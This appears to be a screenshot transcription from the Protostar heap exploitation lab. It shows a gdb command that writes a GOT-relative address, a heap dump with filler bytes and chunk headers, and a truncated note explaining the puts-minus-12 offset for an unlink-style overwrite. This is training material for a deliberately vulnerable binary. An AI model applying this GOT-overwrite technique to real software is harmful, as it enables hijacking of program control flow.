 (gdb) set {int}0x804c048=0x804b11c + 12 = puts@GOT
user@protostar: /opt/protostar/bin
0x804c000: 0x00000000 0x00000029 0x41414141 0x41414141
0x804c010: 0x41414141 0x00000000 0x00000000 0x00000000
0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029
fd
0x804c030: 0x42424242 0x42424242
0x804c040: 0x00000000 0x00000011 0x0804b11c 0x00000000
0x804c050: 0x00000010 0x00000064
0x804c060: 0x43434343 0x00000000 0x00000000 0x00000000
0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89
0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0d0: 0x00000000 0x00000000 0x00000000 0x00000000
puts minus 12 because it will be written
to the address plus 12 and the